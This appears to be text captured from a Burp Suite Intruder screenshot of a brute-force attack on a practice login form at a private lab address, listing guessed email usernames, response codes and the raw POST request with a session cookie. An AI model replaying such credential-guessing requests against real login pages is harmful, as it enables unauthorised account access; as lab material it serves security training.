 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 35021
1 abc123@hotmail.com 200 35021
2 a@hotmail.com 200 35021
3 ab@hotmail.com 200 35021
4 abc@hotmail.com 200 35021
5 abc1@hotmail.com 200 35021
6 abc12@hotmail.com 200 35021
Request Response
Pretty Raw \n Actions
1 POST /06/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 10.163.193.76
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.163.193.76
10 Connection: close
11 Referer: http://10.163.193.76/06/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
13 Upgrade-Insecure-Requests: 1
14
15 username=abc123@hotmail%2ecom&password=admin&submit=Login
? Search... 0 matches
Finished